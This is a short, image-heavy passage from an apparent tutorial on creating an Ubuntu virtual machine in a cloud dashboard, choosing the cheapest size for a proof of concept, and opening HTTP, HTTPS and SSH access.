
- Go Back to Dashboard, Search
VM
- Add a VM

- Choose an OS (Ubuntu has great forums for beginners)

- Choose Version of OS

- Click Create

- Configure the VM

- Click
OK

- Sort by Cheapest
After all, we only want this as a PoC.

- Set Availability
Mine is named None

- Set IP Address of VM
- Allow HTTP, HTTPS, and SSH
